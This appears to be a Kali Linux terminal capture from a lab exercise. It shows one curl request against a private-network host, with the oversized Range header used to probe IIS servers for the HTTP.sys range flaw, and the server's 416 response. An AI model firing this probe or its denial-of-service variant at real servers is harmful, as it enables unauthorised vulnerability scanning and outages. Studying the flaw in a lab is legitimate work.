 ┌──(root㉿kali)-[~]
└─# curl http://192.168.138.131 -H "Host: 192.168.138.131" -H "Range: bytes=0
-18446744073709551615"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/
strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
┌──(root㉿kali)-[~]
└─#